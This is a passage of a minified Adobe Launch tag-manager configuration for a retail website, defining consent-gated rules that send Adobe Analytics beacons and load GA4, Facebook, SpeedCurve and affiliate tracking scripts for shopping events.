Analytics] Direct Call - google-button-exists (Set Variables[event191] & fire s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"google-button-exists"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.detail,s=n.activity_name,a=n.experience_name;setTimeout((function(){t.clearVars(),t.linkTrackEvents="event191",t.events="event191",t.tl(!0,"o","Tracking for "+s+" - "+a),t.clearVars()}),2500)}},trackerProperties:{}}}]},{id:"RL95b47850c53f4721aee9f234d13ef4d5",name:"[Adobe Analytics] Custom Event (bag-overview) - ATB Slider ([event195, event196, eVar130] s.tl) ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"bag-overview",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){console.log("sss"+JSON.stringify(e.detail)),"Bag"==e?.detail?.action?t.events=t.apl(t.events,"event195",",",1):"close"==e?.detail?.action&&(t.events=t.apl(t.events,"event196",",",1)),t.eVar130=e?.detail?.category+"|"+e?.detail?.action,t.linkTrackEvents=t.events,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar130",",",1),t.tl(!0,"o","ATB Drawer View"),t.clearVars()}},trackerProperties:{}}}]},{id:"RL9625b4cf3d3e4fc1aee0217d5cd4adcc",name:"Gtag - Homepage - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"/uk/"==location.pathname||"/row/"==location.pathname||"/us/"==location.pathname}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCcf903526402f450c835a8996ac5fa59b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL96f3e53feaef49d78364d49480b17b1e",name:"Click Event - First Add To Bag - Quick View [event11] - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-card__buttons .add-to-bag-button, .add-to-bag-button.image-carousel__cta",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event11"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Quick View - First Add To Bag Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL97241411876e41a48b4d1e732394b89d",name:"Track My Order - Order Details - Track Delivery Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.order-details div.outline-button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/Track my order|Track Delivery/i.test(e.target.innerHTML)&&("OrderTrackPage"==universal_variable.page.category_id||location.pathname.indexOf("/my-account/order/")>=0))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event42",t.events="event42"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Track My Order Page - Track Delivery Button Click",linkType:"o"}}]},{id:"RL9732e88cc2a9427fbac4b2ce3535a373",name:"Speedcurve - RUM - JS",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/uk/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/checkout",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script>\nLUX=function(){function n(){return Date.now?Date.now():+new Date}var r,e=n(),t=window.performance||{},a=t.timing||{navigationStart:(null===(r=window.LUX)||void 0===r?void 0:r.ns)||e};function o(){return t.now?t.now():n()-a.navigationStart}LUX={ac:[],addData:function(n,r){return LUX.cmd(["addData",n,r])},cmd:function(n){return LUX.ac.push(n)},init:function(){return LUX.cmd(["init"])},mark:function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];if(t.mark)return t.mark.apply(t,n);var e=n[0],a=n[1]||{};void 0===a.startTime&&(a.startTime=o());LUX.cmd(["mark",e,a])},markLoadTime:function(){return LUX.cmd(["markLoadTime",o()])},measure:function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];if(t.measure)return t.measure.apply(t,n);var e,a=n[0],i=n[1],u=n[2];e="object"==typeof i?n[1]:{start:i,end:u};e.duration||e.end||(e.end=o());LUX.cmd(["measure",a,e])},send:function(){return LUX.cmd(["send"])},ns:e};var i=LUX;if(window.LUX_ae=[],window.addEventListener("error",(function(n){window.LUX_ae.push(n)})),window.LUX_al=[],"function"==typeof PerformanceObserver&&"function"==typeof PerformanceLongTaskTiming){var u=new PerformanceObserver((function(n){for(var r=n.getEntries(),e=0;e<r.length;e++)window.LUX_al.push(r[e])}));try{u.observe({type:"longtask"})}catch(n){}}return i}();\n\n</script>\n<script src="https://cdn.speedcurve.com/js/lux.js?id=4213023760" async defer crossorigin="anonymous"></script>',language:"html"}}]},{id:"RL976402d3108c43d8a5f2a923c66756dc",name:"[Adobe Analytics] Event - Recently Viewed Items  (Set Variables[event190 & 189] & fire s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI638_shown"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.detail,s=n.activity_name,a=n.experience_name;"Experience A"===a?setTimeout((function(){t.clearVars(),t.linkTrackEvents="event189",t.events="event189",t.tl(!0,"o","Tracking for "+s+" - "+a),t.clearVars()}),2500):"Experience B"===a&&setTimeout((function(){t.clearVars(),t.linkTrackEvents="event190",t.events="event190",t.tl(!0,"o","Tracking for "+s+" - "+a),t.clearVars()}),2500)}},trackerProperties:{}}}]},{id:"RL97809686e9dc40cba979b393b3a8d0cb",name:"Facebook - Search Results Page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCb3cb6c10f1e64292b66fa17dbb69372b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL980827e3848643a1b18fbc91331fbb77",name:"GA4 - gtag - Checkout - Begin checkout (Delivery Details confirmation)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCaf0c33b24d804926b3fd3bc37625c689-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL9a6c1a8f5a9f427e98cebf840b6ac744",name:"Custom Event - Amplience Image Multi Slider PLP Tracking [evar54, prop14, event57] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"Image Interaction"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){}},trackerProperties:{eVars:[{name:"eVar54",type:"value",value:"%Custom Event - Image Interactions - Image Value%"}],props:[{name:"prop14",type:"value",value:"%Custom Event - Image Interaction - Image ID%"}],events:[{name:"event57"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Image Multi Slider PLP Tracking [evar54, prop14, event57]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL9ab2e18e08dc45998f61ca9960765f43",name:"GA4  - gtag - Add To Bag ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCfa332f22b93046348731da3cd03166bb-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL9acef7016954494c87662a8d807be34a",name:"[TEMP] Quick fix - Chat Now button opens InStore Emplifi chat widget",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!location.href.includes("uk/help/expert-product-advice")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC85bb990a0ad24db48042bee84798c73d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL9b0f65e8586346e4a3114457f3c0f837",name:"[Adobe Analytics] Pageload - Dom Ready (50) - Content Page Type - Product & Collection Pages  (Send s.t())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"content"}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("maintenance"==universal_variable.page.category)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RL9dafd8af4a224116b13eef25c1c91a6d",name:"[Adobe Analytics]  Wallet address validation",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){const e=universal_variable?.event;return"wallet address validation"===e?.category&&"Error"===e?.type}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event;t.eVar120=n?.defaultAddress??"false",t.eVar121=n?.defaultAddressValid??"false",t.linkTrackVars="events,eVar27,eVar120,eVar121,list1",t.linkTrackEvents="event177",t.events="event177",t.eVar27=n?.category,t.list1=n?.errorMessage}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Wallet Address Validation",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL9e268f3c5702498ebeacefa5c24a5747",name:"All Pages - Returning Customers Basket Test - Button Tracking",events:[{modulePath:"core/src/lib/events/mousedown.js",settings:{elementSelector:".return-items-main .bskt-close,.return-items-main a[role='button'],#ru-product-area a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.target,s=e.target.tagName.toLowerCase();console.log(n),/a|p|img/.test(s)?/\/basket/.test(n.href)?sessionStorage.setItem("yrd_welcomeBackViewBag","true"):sessionStorage.setItem("yrd_welcomeBackViewProduct","true"):"div"==s&&(t.events=t.linkTrackEvents="event15",t.linkTrackVars="eVar8",t.eVar8="close",t.tl(!0,"o","Welcome Back Basket Popup Close"))}},trackerProperties:{}}}]},{id:"RL9eb350c2a828442ebe472add7f1b3cd4",name:"Impact identify Function",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OTConsentApplied",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCbb0add4fce9c4d06b180ba381c0c4a8a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa0b413522ec64f9c97c84d706aee65b4",name:"Uniqodo - Global Tag",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script type="text/javascript" async src="https://www.uqd.io/19.js"></script>',language:"html"}}]},{id:"RLa0f058272c054809986b666ce3f21bb2",name:"Basket Saved Items - Bespoke Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ab-saved-ctn, #saved-items-section",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/basket",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event137",t.events="event137",t.tl(!0,"o","Basket Saved Items - Bespoke Tracking"),t.clearVars()}},trackerProperties:{}}}]},{id:"RLa11145a608524c96957895bf8a3559fc",name:"Adobe Analytics - /checkout/secure - Set_Local_Storage_Loggedin_status",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCc40e4ac0930940adb02b668524f91d26-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa18f815e376d4e79bade20bd77268a3d",name:"Marketing: All (UK Only) - FB Pixel",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/queryStringParameter.js",settings:{name:"overlay",value:"true",valueIsRegex:!0},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCbafce0b253d74b7caad1655a0d08bfb8-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa2e70da1e00c4b75ba24b06867dc6d5e",name:"Saved Items - Product Page",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".wishlist",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"product"==universal_variable.page.type&&/product/.test(document.querySelector("body.pdp").className)}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",
settings:{customSetup:{source:function(e,t){function n(e,t){return e!=document&&(e.matches(t)?e:n(e.parentNode,t))}var s=e.target.className,a=universal_variable,r=a.saved_items.number_of_entries;if(/heart-empty/.test(s)?(t.linkTrackEvents="event35",t.events="event35",t.eVar30=String(r+1)):/heart-filled/.test(s)&&(t.linkTrackEvents="event17",t.events="event17",t.eVar30=String(r-1)),n(e.target,".stl-product")){for(var i=n(e.target,".stl-product"),o=decodeURIComponent(i.querySelector("a").href),c=a.look,l=0;l<c.length;l++){var d=c[l];if(d.url.indexOf(o)>-1){var u=(h=d).id,b=h.sku_code,m=h.name,p=h.category_id;break}}var g=[];(v=[]).push("eVar13="+m.replace(/,/g,"").trim()),v.push("eVar22=Match it With/Shop the Look"),v.push("eVar42="+b),g.push(p+";"+u+";;;;"+v.join("|"))}else{var h,v;if(p=(h=a.product).category_id,m=h.name.trim(),u="",a.listing.items.length>0)g=[],$(a.listing.items).each((function(){u=this.id;var e=[];e.push("eVar13="+m.replace(/,/g,"").trim()),e.push("eVar22=PDP"),e.push("eVar42="+u),g.push(p+";"+u.slice(0,5)+";;;;"+e.join("|"))}));else g=[],u=h.id,b=h.sku_code,(v=[]).push("eVar13="+m.replace(/,/g,"").trim()),v.push("eVar22=PDP"),v.push("eVar42="+b),g.push(p+";"+u+";;;;"+v.join("|"))}void 0!==h&&(t.eVar90=m+":"+b,t.products=g.join(),t.linkTrackVars="products,eVar30,eVar90",t.tl(!0,"o","Saved Items - PDP"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLa330b04f7c03431fa6fe16d43a8e4efb",name:"Header Menu - Link Clicks (Desktop)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".headerContent a, #site-header a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return 0==$(this).parents("#nv-mainnav").length}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n=$(this).attr("title")||$(this).text();/My Bag/i.test(n)?n="My Bag - Checkout":/My Cart/.test(n)&&(n="My Cart - Checkout"),0==$(this).parents("#global_search_suggest").length?(t.linkTrackVars="eVar18,eVar19",t.eVar18="Header",t.eVar19=n):t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header Menu - Link Click",linkType:"o"}}]},{id:"RLa36fb4e0b5ef496080f28189ba77b3af",name:"[Adobe Analytics] tracked_event \u2013 NDD Selected ([event212] s.tl())",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"NDD date selected"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event,s=n?.delivery_cost;isNaN(n.days_until_delivery)||(t.events=t.apl(t.events,"event212="+n.days_until_delivery,",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event212",",",1));let a="string"==typeof s?s.replace(/[,\xa3$]/g,"").trim():s,r=Number(a);null==a||""===a||isNaN(r)||(t.events=t.apl(t.events,"event218="+r,",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event218",",",1)),n?.shipping_day_of_week&&(t.eVar143=n.shipping_day_of_week,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar143",",",1)),t.events=t.apl(t.events,"event214",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event214",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"NDD Date Selected",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa5442a2494664b45a1270b8fd1c2cd6a",name:"Gtag - Sessions Tag - All Pages - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:20},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:20}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC98f0cf37a3b741e08952ac2ed5012680-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa8000d6154e24d87bab1a44f496b8aa0",name:"GA4 - gtag - Add to wishlist",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"saved items"==_satellite.getVar("Custom Event - Event Category")&&"add"==_satellite.getVar("Custom Event - Event - Action")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC6cc1755367cd4e72bed9a7f5d114f2bf-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa863c3fd47a24945ad726d097933dbb7",name:"Product Page - Shop the Look Clickthrough",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".js-stl-swatchinfo-wrap > a, .js-stl-swatchinfo-wrap >h4 a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCb20b7dbd7e4c4cb99a9837ac62beb4d1-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa925897f7489437a95c2becdcfe378d4",name:"Window Loaded - PLP Category Pages [eVar12, eVar23, eVar42, eVar43, eVar77, eVar78, eVar82, prop8, event55, products] - Send Beacon",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:52},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:".*\\/c\\/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable.page.breadcrumb[universal_variable.page.breadcrumb.length-1];t.eVar82="PLP:"+_satellite.getVar("eVar82 - Category");var s=universal_variable.listing.initialItems,a=[];if(s.length>0&&universal_variable.page.subcategory.indexOf("ProductGrid")>-1){var r=1;$.each(s,(function(e,s){$.each(s.items,(function(e,s){if(s.category_id&&s.name){var i=(g=s.sku_code,(h=g.split(" - ")).length>=2?h[0]:g),o=s.category_id,c=s.unit_sale_price,l=s.name.replace(/,/g,"").trim(),d=s.sku_code,u="",b=[],m=universal_variable;if(b.push("eVar12="+r),b.push("eVar13="+l),b.push("eVar42="+d),b.push("eVar43="+n),void 0!==m.page.breadcrumb){var p=m.page.breadcrumb;b.push("eVar77="+p[p.length-p.length]),b.push("eVar78="+p[p.length-(p.length-1)])}a.push(o+";"+i+";;"+c+";"+u+";"+b.join("|")),r++,t.events=t.apl(t.events,"event55",",",1)}var g,h}))})),t.products=a.join(",")}}},trackerProperties:{props:[{name:"prop8",type:"value",value:"%prop8 - Product List Name%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RLaa81496ae3414b249c9c43b8ab10ed00",name:"Facebook - View Content",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_viewContent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC6ce95a2a76674d7d9172c1dab5c652fd-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLaacba5996fbb40848ab072509a1e0ce2",name:"Page Bottom - Fredhopper Banner Tracking [event119,eVar69,eVar70]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n,s=[];if(document.querySelector("#fh-top-banner")){var a=document.querySelector("#fh-top-banner h1")?.innerText;a&&s.push(a)}if(document.querySelector("#fh-footer-banner")){var r=document.querySelector("#fh-footer-banner h2")?.innerText;r&&s.push(r)}if(document.querySelector("#fh-bottom-banner")&&(r=document.querySelector("#fh-bottom-banner h3")?.innerText,r&&s.push(r)),document.querySelector(".fredhopper-promo-card")){var i=document.querySelector(".fredhopper-promo-card h3")?.innerText||document.querySelector(".fredhopper-promo-card 